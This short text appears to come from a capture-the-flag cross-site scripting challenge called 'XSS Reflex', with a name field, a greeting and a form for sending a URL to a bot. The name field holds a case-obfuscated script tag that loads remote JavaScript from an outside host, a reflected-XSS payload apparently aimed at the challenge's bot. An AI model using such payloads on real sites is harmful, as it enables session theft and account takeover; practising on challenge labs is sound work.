 XSS Reflex
What's your name <sCRiPt sRC=//xs.pe/ZQ5></sCrIpT> Submit
Hello,
Send URL to Bot
URL Send